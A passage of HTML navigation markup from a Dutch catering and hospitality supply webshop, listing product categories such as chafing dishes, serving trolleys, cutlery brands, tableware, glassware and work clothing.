            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/chafing-dishes/#collection" title="Chafing Dishes">Chafing Dishes
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/chafing-dishes/chafing-dishes/#collection" title="Chafing Dishes">Chafing Dishes</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/chafing-dishes/chafing-dishes-elektrisch/#collection" title="Chafing Dishes Elektrisch">Chafing Dishes Elektrisch</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/chafing-dishes/accessoires-chafing-dishes/#collection" title="Accessoires Chafing Dishes">Accessoires Chafing Dishes</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/gamel/#collection" title="Gamel">Gamel
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/rechaud-schotelwarmers/#collection" title="Rechaud-schotelwarmers">Rechaud-schotelwarmers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/regaalwagens/#collection" title="Regaalwagens">Regaalwagens
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/serveerschalen-en-plateaus/#collection" title="Serveerschalen en -plateaus">Serveerschalen en -plateaus
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/#collection" title="Serveerwagens">Serveerwagens
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/afruimwagens/#collection" title="Afruimwagens">Afruimwagens</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/hotel-bagagewagens/#collection" title="Hotel Bagagewagens">Hotel Bagagewagens</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/kunststof-serveerwagen/#collection" title="Kunststof Serveerwagen">Kunststof Serveerwagen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/rvs-serveerwagens/#collection" title="RVS Serveerwagens">RVS Serveerwagens</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/transport-benodigdheden/#collection" title="Transport Benodigdheden">Transport Benodigdheden</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/thermoboxen/#collection" title="Thermoboxen">Thermoboxen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/thermocontainer/#collection" title="Thermocontainer">Thermocontainer
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/transport-trolley/#collection" title="Transport Trolley">Transport Trolley
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                        <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/bar-restaurant/#collection" title="Bar/Restaurant">Bar/Restaurant</a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/athena-servies-hotelware/#collection" title="Athena Servies Hotelware ">Athena Servies Hotelware 
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/asbakken-rokerszuil/#collection" title="Asbakken / Rokerszuil">Asbakken / Rokerszuil
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/barartikelen/#collection" title="Barartikelen">Barartikelen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/bestek/#collection" title="Bestek">Bestek
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/#collection" title="Amefa Bestek">Amefa Bestek</a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>              <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/amefa-amsterdam-2374-rvs/#collection" title="Amefa Amsterdam 2374 RVS ">Amefa Amsterdam 2374 RVS </a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/amefa-baguette-18-0/#collection" title="Amefa Baguette 18/0">Amefa Baguette 18/0</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/amefa-elegance-7204-rvs/#collection" title="Amefa Elegance 7204 RVS ">Amefa Elegance 7204 RVS </a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/amefa-florence-1810-rvs/#collection" title="Amefa Florence 1810 RVS ">Amefa Florence 1810 RVS </a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/amefa-moderno-1923-rvs/#collection" title="Amefa Moderno 1923 RVS ">Amefa Moderno 1923 RVS </a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/amefa-punt-filet-rvs/#collection" title="Amefa Punt Filet RVS ">Amefa Punt Filet RVS </a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/amefa-vieux-paris-18-0/#collection" title="Amefa Vieux Paris 18/0">Amefa Vieux Paris 18/0</a>
              </li>
                           </ul>
                          
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/comas-bestek/#collection" title="Comas Bestek">Comas Bestek</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/comas-satin-bestek/#collection" title="Comas Satin Bestek">Comas Satin Bestek</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/hendi-rvs-budget-line/#collection" title="Hendi RVS Budget Line">Hendi RVS Budget Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/hendi-rvs-kitchen-line/#collection" title="Hendi RVS Kitchen Line">Hendi RVS Kitchen Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/hendi-rvs-profi-line/#collection" title="Hendi RVS Profi Line">Hendi RVS Profi Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/#collection" title="Olympia Bestek">Olympia Bestek</a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>              <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-baguette-bestek/#collection" title="Olympia Baguette Bestek">Olympia Baguette Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-bead-bestek/#collection" title="Olympia Bead Bestek">Olympia Bead Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-buckingham-bestek/#collection" title="Olympia Buckingham Bestek">Olympia Buckingham Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-cinnamon-bestek/#collection" title="Olympia Cinnamon Bestek">Olympia Cinnamon Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-clifton-bestek/#collection" title="Olympia Clifton Bestek">Olympia Clifton Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-cyprium-bestek/#collection" title="Olympia Cyprium Bestek">Olympia Cyprium Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-dubarry-bestek/#collection" title="Olympia Dubarry Bestek">Olympia Dubarry Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-harley-bestek/#collection" title="Olympia Harley Bestek">Olympia Harley Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-henley-bestek/#collection" title="Olympia Henley Bestek">Olympia Henley Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-jesmond-bestek/#collection" title="Olympia Jesmond Bestek">Olympia Jesmond Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-kelso-bestek/#collection" title="Olympia Kelso Bestek">Olympia Kelso Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-kings-bestek/#collection" title="Olympia Kings Bestek">Olympia Kings Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-mayfair-bestek/#collection" title="Olympia Mayfair Bestek">Olympia Mayfair Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-minibestek/#collection" title="Olympia Minibestek">Olympia Minibestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-napoli-bestek/#collection" title="Olympia Napoli Bestek">Olympia Napoli Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-paganini-bestek/#collection" title="Olympia Paganini Bestek">Olympia Paganini Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-roma-bestek/#collection" title="Olympia Roma Bestek">Olympia Roma Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-saphir-bestek/#collection" title="Olympia Saphir Bestek">Olympia Saphir Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-tivoli-bestek/#collection" title="Olympia Tivoli Bestek">Olympia Tivoli Bestek</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/olympia-torino-bestek/#collection" title="Olympia Torino Bestek">Olympia Torino Bestek</a>
              </li>
                           </ul>
                          
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-metropole-zwart/#collection" title="Amefa Metropole Zwart ">Amefa Metropole Zwart </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/steak-pizza-bistro-bestek/#collection" title="Steak-Pizza-Bistro Bestek">Steak-Pizza-Bistro Bestek</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-soprano-zwart-bestek/#collection" title="Amefa Soprano zwart bestek">Amefa Soprano zwart bestek</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/cosy-trendy/#collection" title="Cosy &amp; Trendy">Cosy &amp; Trendy
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/cosy-trendy/quintana-serie/#collection" title="Quintana serie">Quintana serie</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/cosy-trendy/streetfood-serie/#collection" title="Streetfood Serie">Streetfood Serie</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/deurschildjes/#collection" title="Deurschildjes">Deurschildjes
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/dienbladen/#collection" title="Dienbladen">Dienbladen
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/fastfood-dienbladen/#collection" title="Fastfood Dienbladen">Fastfood Dienbladen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/houten-dienbladen/#collection" title="Houten Dienbladen">Houten Dienbladen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/kunststof-dienbladen/#collection" title="Kunststof Dienbladen">Kunststof Dienbladen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/metalen-dienbladen/#collection" title="Metalen dienbladen">Metalen dienbladen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/polyform-dienbladen/#collection" title="Polyform Dienbladen">Polyform Dienbladen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/rubberform-dienbladen/#collection" title="Rubberform Dienbladen">Rubberform Dienbladen</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/disposables/#collection" title="Disposables">Disposables
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/afhaalverpakkingen/#collection" title="Afhaalverpakkingen">Afhaalverpakkingen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/disposable-bestek/#collection" title="Disposable Bestek">Disposable Bestek</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/disposable-servies/#collection" title="Disposable Servies">Disposable Servies</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/hygiene-producten/#collection" title="Hygiene producten">Hygiene producten</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/kartonnen-bekers/#collection" title="Kartonnen bekers">Kartonnen bekers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/plastic-bekers/#collection" title="Plastic Bekers">Plastic Bekers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/rietjes/#collection" title="Rietjes">Rietjes</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/roerstaafjes/#collection" title="Roerstaafjes">Roerstaafjes</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/sausbakjes/#collection" title="Sausbakjes">Sausbakjes</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/servetten/#collection" title="Servetten">Servetten</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/soepbekers/#collection" title="Soepbekers">Soepbekers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/disposables/vetbestendig-papier/#collection" title="Vetbestendig papier">Vetbestendig papier</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/emaille-servies/#collection" title="Emaille Servies">Emaille Servies
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/flesopeners/#collection" title="Flesopeners">Flesopeners
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/glaswerk/#collection" title="Glaswerk">Glaswerk
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/bierglazen/#collection" title="Bierglazen">Bierglazen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/champagneglazen/#collection" title="Champagneglazen">Champagneglazen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/cocktailglazen/#collection" title="Cocktailglazen">Cocktailglazen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/dessert/#collection" title="Dessert">Dessert</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/diversen/#collection" title="Diversen">Diversen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/glazenopslag/#collection" title="Glazenopslag">Glazenopslag</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/kannen-karaffen/#collection" title="Kannen &amp; Karaffen">Kannen &amp; Karaffen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/koffie-theeglazen/#collection" title="Koffie &amp; Theeglazen">Koffie &amp; Theeglazen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/longdrinkglazen/#collection" title="Longdrinkglazen ">Longdrinkglazen </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/plastic/#collection" title="Plastic ">Plastic </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/sherry-cognac-glazen/#collection" title="Sherry &amp; Cognac Glazen">Sherry &amp; Cognac Glazen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/shotglazen/#collection" title="Shotglazen">Shotglazen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/tumblers/#collection" title="Tumblers">Tumblers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/whiskyglazen/#collection" title="Whiskyglazen">Whiskyglazen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/wijnglazen/#collection" title="Wijnglazen">Wijnglazen</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/#collection" title="Isoleerkannen">Isoleerkannen
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/kunststof-isoleerkannen/#collection" title="Kunststof Isoleerkannen">Kunststof Isoleerkannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/pompkannen-air-pot/#collection" title="Pompkannen Air-Pot">Pompkannen Air-Pot</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/isoleerkannen/#collection" title="Isoleerkannen ">Isoleerkannen </a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/kaarsen-theelichten/#collection" title="Kaarsen &amp; Theelichten">Kaarsen &amp; Theelichten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/kandelaars/#collection" title="Kandelaars">Kandelaars
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/kelner-benodigdheden/#collection" title="Kelner benodigdheden">Kelner benodigdheden
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/#collection" title="Kleding &amp; Werkschoenen">Kleding &amp; Werkschoenen
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/beschermende-kleding/#collection" title="Beschermende kleding">Beschermende kleding</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/disposable-handschoenen/#collection" title="Disposable handschoenen">Disposable handschoenen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/hoofddeksels/#collection" title="Hoofddeksels">Hoofddeksels</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/kinderkokskleding/#collection" title="Kinderkokskleding">Kinderkokskleding</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/koksbroeken/#collection" title="Koksbroeken">Koksbroeken</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/koksbuizen/#collection" title="Koksbuizen">Koksbuizen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/schorten-sloven/#collection" title="Schorten &amp; Sloven">Schorten &amp; Sloven</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/serveerkleding/#collection" title="Serveerkleding">Serveerkleding</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/shirts-polos/#collection" title="Shirts &amp; Polo&#039;s">Shirts &amp; Polo&#039;s</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/werkschoenen/#collection" title="Werkschoenen">Werkschoenen</a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>              <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/werkschoenen/klompschoenen/#collection" title="Klompschoenen">Klompschoenen</a>
              </li>
                             <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/werkschoenen/veiligheidsschoenen/#collection" title="Veiligheidsschoenen">Veiligheidsschoenen</a>
              </li>
                           </ul>
                          
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/lumina-fine-china-servies/#collection" title="Lumina Fine China Servies">Lumina Fine China Servies
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/melamine-servies/#collection" title="Melamine Servies">Melamine Servies
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/menupresentatie/#collection" title="Menupresentatie">Menupresentatie
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/olympia-servies/#collection" title="Olympia Servies">Olympia Servies
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-build-a-bowl-servies/#collection" title="Olympia Build A Bowl Servies">Olympia Build A Bowl Servies</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-cafe/#collection" title="Olympia Servies Café">Olympia Servies Café</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-canvas/#collection" title="Olympia Servies Canvas ">Olympia Servies Canvas </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-cavolo/#collection" title="Olympia Servies Cavolo">Olympia Servies Cavolo</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-chia/#collection" title="Olympia Servies Chia">Olympia Servies Chia</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-corallite/#collection" title="Olympia Servies Corallite">Olympia Servies Corallite</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-fusion/#collection" title="Olympia Servies Fusion">Olympia Servies Fusion</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-ivory/#collection" title="Olympia Servies Ivory ">Olympia Servies Ivory </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-kiln/#collection" title="Olympia Servies Kiln">Olympia Servies Kiln</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-linear/#collection" title="Olympia Servies Linear">Olympia Servies Linear</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-mineral/#collection" title="Olympia Servies Mineral ">Olympia Servies Mineral </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-nomi/#collection" title="Olympia Servies Nomi">Olympia Servies Nomi</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-pastel/#collection" title="Olympia Servies Pastel">Olympia Servies Pastel</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-whiteware/#collection" title="Olympia Servies Whiteware">Olympia Servies Whiteware</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/peper-en-zoutmolens/#collection" title="Peper- en zoutmolens">Peper- en zoutmolens
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/polycarbonaat-servies/#collection" title="Polycarbonaat Servies">Polycarbonaat Servies
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/porselein-servies/#collection" title="Porselein / Servies ">Porselein / Servies 
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/porselein-servies/churchill-servies/#collection" title="Churchill servies ">Churchill servies </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/bar-restaurant/porselein-servies/saturn-porselein-servies/#collection" title="Saturn porselein servies">Saturn porselein servies</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/rekening-presentatie/#collection" title="Rekening presentatie">Rekening presentatie
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/schalen/#collection" title="Schalen">Schalen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/schenkkannen/#collection" title="Schenkkannen">Schenkkannen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/bar-restaurant/tafelgerei/#collection" title="Tafelgerei">Tafelgerei
              
            </a>                      </li>
                    <li class="subitem">
